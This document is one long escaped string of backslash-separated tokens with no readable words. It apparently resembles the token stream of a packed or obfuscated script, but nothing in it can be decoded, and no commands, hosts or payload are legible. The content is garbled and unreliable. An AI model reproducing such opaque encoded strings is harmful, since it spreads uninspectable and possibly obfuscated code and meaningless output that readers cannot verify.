\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\h\\a\\c\\a\\b\\o\\a\\e\\a\\d\\a\\I\\a\\x\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\b\\n\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\P\\a\\J\\a\\s\\a\\u\\a\\d\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\u\\a\\d\\a\\r\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\y\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\I\\a\\q\\a\\h\\a\\I\\a\\F\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\c\\a\\b\\U\\a\\m\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\z\\a\\c\\a\\b\\k\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\13\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\1b\\a\\e\\a\\o\\a\\s\\a\\y\\a\\m\\a\\b\\F\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\c\\a\\v\\a\\f\\a\\x\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\b\\G\\a\\M\\a\\k\\a\\Z\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\f\\a\\n\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\K\\a\\c\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\L\\a\\b\\c\\a\\K\\a\\c\\a\\14\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\c\\a\\14\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\l\\a\\k\\a\\w\\a\\h\\a\\b\\10\\a\\k\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\l\\a\\e\\a\\M\\a\\k\\a\\l\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\f\\a\\x\\a\\k\\a\\l\\a\\p\\a\\p\\a\\m\\a\\K\\a\\c\\a\\w\\a\\e\\a\\c\\a\\w\\a\\p\\a\\j\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\z\\a\\s\\a\\i\\a\\z\\a\\s\\a\\E\\a\\z\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\b\\F\\a\\s\\a\\b\\g\\a\\J\\a\\s\\a\\H\\a\\e\\a\\b\\h\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\G\\a\\h\\a\\j\\a\\L\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\10\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\s\\a\\P\\a\\j\\a\\b\\V\\a\\b\\V\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\s\\a\\W\\a\\e\\a\\e\\a\\j\\a\\s\\a\\1b\\a\\z\\a\\s\\a\\N\\a\\j\\a\\m\\a\\K\\a\\c\\a\\b\\l\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\b\\k\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\d\\a\\d\\a\\k\\a\\c\\a\\b\\h\\a\\e\\a\\u\\a\\f\\a\\s\\a\\Z\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\F\\a\\o\\a\\1b\\a\\r\\a\\c\\a\\v\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\c\\a\\v\\a\\D\\a\\1b\\a\\C\\a\\k\\a\\y\\a\\e\\a\\c\\a\\b\\S\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\N\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\D\\a\\c\\a\\G\\a\\s\\a\\G\\a\\I\\a\\G\\a\\b\\S\\a\\G\\a\\16\\a\\G\\a\\b\\h\\a\\G\\a\\b\\o\\a\\G\\a\\b\\q\\a\\G\\a\\b\\x\\a\\G\\a\\c\\a\\M\\a\\G\\a\\c\\a\\c\\a\\G\\a\\c\\a\\s\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\G\\a\\d\\a\\s\\a\\T\\a\\d\\a\\G\\a\\d\\a\\s\\a\\O\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\G\\a\\d\\a\\s\\a\\w\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\G\\a\\d\\a\\s\\a\\c\\a\\d\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\18\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\s\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\m\\a\\k\\a\\w\\a\\h\\a\\E\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\17\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\b\\w\\a\\e\\a\\M\\a\\k\\a\\b\\w\\a\\n\\a\\18\\a\\f\\a\\x\\a\\k\\a\\b\\w\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\s\\a\\1a\\a\\o\\a\\E\\a\\m\\a\\e\\a\\e\\a\\18\\a\\D\\a\\b\\w\\a\\C\\a\\m\\a\\K\\a\\E\\a\\e\\a\\c\\a\\b\\c\\a\\D\\a\\b\\w\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\w\\a\\h\\a\\c\\a\\x\\a\\e\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\I\\a\\o\\a\\j\\a\\s\\a\\b\\b\\a\\z\\a\\j\\a\\G\\a\\j\\a\\I\\a\\Y\\a\\J\\a\\O\\a\\z\\a\\j\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\v\\a\\e\\a\\c\\a\\18\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\E\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\17\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\U\\a\\e\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\s\\a\\Y\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\c\\a\\13\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\J\\a\\s\\a\\1b\\a\\d\\a\\r\\a\\n\\a\\s\\a\\b\\U\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\b\\n\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\s\\a\\b\\U\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\J\\a\\c\\a\\Y\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\v\\a\\p\\a\\j\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\c\\a\\b\\U\\a\\m\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\s\\a\\b\\o\\a\\o\\a\\y\\a\\m\\a\\K\\a\\c\\a\\12\\a\\h\\a\\y\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\t\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\12\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\h\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\Q\\a\\k\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\c\\a\\Q\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\c\\a\\Q\\a\\e\\a\\c\\a\\Q\\a\\f\\a\\c\\a\\I\\a\\o\\a\\d\\a\\b\\N\\a\\d\\a\\G\\a\\d\\a\\b\\N\\a\\1a\\a\\J\\a\\d\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\F\\a\\e\\a\\c\\a\\Q\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\b\\N\\a\\d\\a\\m\\a\\k\\a\\c\\a\\F\\a\\e\\a\\c\\a\\F\\a\\D\\a\\M\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\16\\a\\e\\a\\c\\a\\F\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\z\\a\\d\\a\\m\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\D\\a\\16\\a\\C\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\f\\a\\s\\a\\N\\a\\d\\a\\m\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\D\\a\\M\\a\\C\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\q\\a\\e\\a\\c\\a\\16\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\J\\a\\z\\a\\14\\a\\G\\a\\d\\a\\h\\a\\d\\a\\m\\a\\k\\a\\s\\a\\b\\q\\a\\e\\a\\s\\a\\b\\q\\a\\f\\a\\Y\\a\\o\\a\\c\\a\\F\\a\\m\\a\\k\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\d\\a\\d\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\e\\a\\e\\a\\z\\a\\n\\a\\b\\i\\a\\b\\B\\a\\D\\a\\b\\1a\\a\\r\\a\\C\\a\\b\\E\\a\\r\\a\\r\\a\\z\\a\\14\\a\\k\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\I\\a\\o\\a\\s\\a\\b\\e\\a\\G\\a\\d\\a\\d\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\j\\a\\m\\a\\k\\a\\s\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\s\\a\\x\\a\\D\\a\\M\\a\\C\\a\\f\\a\\I\\a\\b\\U\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\s\\a\\b\\l\\a\\e\\a\\c\\a\\W\\a\\o\\a\\s\\a\\b\\n\\a\\G\\a\\b\\S\\a\\M\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\k\\a\\d\\a\\r\\a\\n\\a\\v\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\j\\a\\J\\a\\1a\\a\\J\\a\\I\\a\\b\\15\\a\\d\\a\\r\\a\\n\\a\\z\\a\\v\\a\\r\\a\\h\\a\\j\\a\\p\\a\\s\\a\\b\\l\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\k\\a\\F\\a\\o\\a\\1a\\a\\f\\a\\x\\a\\n\\a\\c\\a\\13\\a\\m\\a\\K\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\b\\d\\a\\J\\a\\s\\a\\b\\B\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\s\\a\\b\\X\\a\\e\\a\\d\\a\\s\\a\\b\\m\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\b\\o\\a\\o\\a\\1a\\a\\m\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\b\\c\\a\\K\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\c\\a\\13\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\r\\a\\e\\a\\1a\\a\\f\\a\\I\\a\\b\\B\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\k\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\b\\r\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\b\\d\\a\\J\\a\\s\\a\\b\\B\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\s\\a\\b\\X\\a\\e\\a\\d\\a\\s\\a\\b\\m\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\b\\o\\a\\o\\a\\1a\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\m\\a\\L\\a\\s\\a\\b\\s\\a\\f\\a\\I\\a\\b\\m\\a\\e\\a\\b\\d\\a\\o\\a\\m\\a\\K\\a\\w\\a\\h\\a\\l\\a\\e\\a\\b\\j\\a\\f\\a\\s\\a\\17\\a\\o\\a\\d\\a\\I\\a\\b\\r\\a\\d\\a\\m\\a\\k\\a\\F\\a\\o\\a\\l\\a\\e\\a\\e\\a\\I\\a\\b\\s\\a\\m\\a\\K\\a\\s\\a\\b\\s\\a\\f\\a\\I\\a\\b\\u\\a\\f\\a\\13\\a\\e\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\b\\u\\a\\f\\a\\s\\a\\b\\v\\a\\f\\a\\s\\a\\B\\a\\z\\a\\d\\a\\L\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\13\\a\\d\\a\\G\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\b\\u\\a\\f\\a\\s\\a\\b\\v\\a\\f\\a\\s\\a\\B\\a\\z\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\b\\S\\a\\s\\a\\d\\a\\G\\a\\d\\a\\b\\S\\a\\I\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\b\\k\\a\\d\\a\\G\\a\\d\\a\\b\\S\\a\\b\\S\\a\\h\\a\\b\\S\\a\\16\\a\\h\\a\\b\\S\\a\\b\\h\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\d\\a\\I\\a\\b\\S\\a\\d\\a\\L\\1h\\1g\\1h\\a\\g\\1h\\1g\\1h\\a\\y\\a\\P\\a\\u\\a\\v\\a\\q\\1h\\1g\\1h\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\13\\a\\t\\a\\i\\a\\g\\a\\g\\a\\N\\a\\v\\a\\13\\a\\g\\a\\g\\a\\g\\a\\g\\a\\l\\a\\H\\a\\q\\a\\i\\a\\17\\a\\g\\a\\g\\a\\g\\a\\u\\a\\l\\a\\H\\a\\14\\a\\q\\a\\B\\a\\g\\a\\g\\a\\O\\a\\u\\a\\t\\a\\y\\a\\y\\a\\g\\a\\g\\a\\g\\a\\g\\a\\v\\a\\w\\a\\g\\a\\B\\a\\i\\a\\l\\a\\w\\a\\g\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\v\\a\\E\\a\\14\\a\\g\\a\\g\\a\\1b\\a\\y\\a\\x\\a\\H\\a\\g\\a\\w\\a\\x\\a\\i\\a\\g\\a\\E\\a\\x\\a\\H\\a\\q\\a\\B\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\g\\a\\w\\a\\l\\a\\l\\a\\N\\a\\g\\a\\y\\a\\P\\a\\u\\a\\v\\a\\q\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\g\\a\\l\\a\\u\\a\\y\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\F\\a\\i\\a\\u\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\X\\a\\v\\a\\q\\a\\u\\a\\l\\a\\y\\a\\g\\a\\N\\a\\t\\a\\q\\a\\l\\a\\g\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\N\\a\\x\\a\\O\\a\\F\\a\\E\\a\\l\\a\\H\\a\\q\\a\\g\\a\\u\\a\\v\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\y\\a\\i\\a\\O\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\m\\a\\i\\a\\u\\a\\y\\a\\g\\a\\v\\a\\H\\a\\N\\a\\l\\a\\Z\\a\\b\\e\\a\\w\\a\\g\\a\\w\\a\\F\\a\\H\\a\\O\\a\\q\\a\\v\\a\\x\\a\\H\\a\\g\\a\\g\\a\\q\\a\\t\\a\\14\\a\\g\\a\\Y\\a\\i\\a\\v\\a\\q\\a\\l\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\X\\a\\v\\a\\q\\a\\u\\a\\l\\a\\y\\a\\b\\f\\a\\F\\a\\E\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\F\\a\\i\\a\\u\\a\\g\\a\\B\\a\\s\\a\\g\\a\\Q\\a\\i\\a\\l\\a\\t\\a\\T\\a\\g\\a\\F\\a\\s\\a\\g\\a\\g\\a\\g\\a\\g\\a\\i\\a\\l\\a\\P\\a\\u\\a\\t\\a\\O\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\q\\a\\Z\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\N\\a\\t\\a\\q\\a\\l\\a\\g\\a\\i\\a\\l\\a\\u\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\g\\a\\F\\a\\i\\a\\u\\a\\g\\a\\y\\a\\F\\a\\Q\\a\\y\\a\\q\\a\\i\\a\\v\\a\\H\\a\\14\\a\\g\\a\\O\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\y\\a\\P\\a\\t\\a\\H\\a\\g\\a\\O\\a\\t\\a\\q\\a\\l\\a\\14\\a\\x\\a\\i\\a\\17\\a\\g\\a\\12\\a\\i\\a\\i\\a\\t\\a\\17\\a\\g\\a\\O\\a\\t\\a\\q\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\P\\a\\x\\a\\y\\a\\q\\a\\g\\a\\q\\a\\E\\a\\P\\a\\g\\a\\v\\a\\E\\a\\14\\a\\i\\a\\g\\a\\v\\a\\H\\a\\g\\a\\y\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\g\\a\\y\\a\\P\\a\\u\\a\\v\\a\\O\\a\\l\\a\\g\\a\\H\\a\\l\\a\\Y\\